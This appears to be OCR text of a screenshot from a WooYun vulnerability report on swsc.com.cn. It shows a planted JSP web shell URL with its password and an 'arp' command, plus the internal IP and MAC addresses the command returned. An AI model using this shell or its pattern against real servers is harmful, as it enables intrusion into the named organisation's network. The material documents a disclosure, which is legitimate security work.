 http://www.swsc.com.cn:8080/manage/upload/banner_image.jsp?pwd=023&cmd=arp WooYun.org | 提交漏洞 swsc.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Interface: 10.150.28.106 --- 0x10003
Internet Address Physical Address Type
10.150.28.101 00-22-19-d1-ea-68 dynamic
10.150.28.102 a4-ba-db-39-b3-58 dynamic
10.150.28.103 a4-ba-db-39-9d-24 dynamic
10.150.28.107 00-26-b9-fb-79-18 dynamic
10.150.28.173 78-e7-d1-e4-48-56 dynamic
10.150.28.254 00-00-0c-07-ac-1f dynamic
www.wooyun.org